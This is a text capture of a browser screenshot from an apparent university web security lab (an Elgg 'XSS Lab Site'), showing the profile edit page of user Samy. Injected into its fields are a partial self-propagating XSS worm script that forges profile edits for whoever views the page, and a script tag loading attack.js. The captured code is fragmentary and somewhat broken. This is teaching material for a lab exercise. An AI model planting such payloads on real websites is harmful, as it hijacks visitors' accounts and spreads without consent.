 Edit profile : XSS Lab Site - Mozilla Firefox
Edit profile : XSS Lab S
Add-ons Manager
CSE 643 (16 unread)
New Tab
www.xsslabelgg.com/profile/samy/edit
Search
Most Visited Software Security Labs Network Security Labs Web Security Labs Mobile Security Labs Cryptography Labs
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type ="text/javascript" id="worm">
var ts;
var token;
function xssInfect() {
var Ajax=new XMLHttpRequest();
var url="http://www.xsslabelgg.com/action/profile/".concat(elgg.session.user.name).concat("/edit");
Ajax.onreadystatechange = function(){
if((Ajax.readystate == 4) && (Ajax.status == 300))
{
var parser = new DOMParser();
Public
Brief description
;<script type ="text/javascript" src="http://www.xsslabelgg.com/attack.js"></script>
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics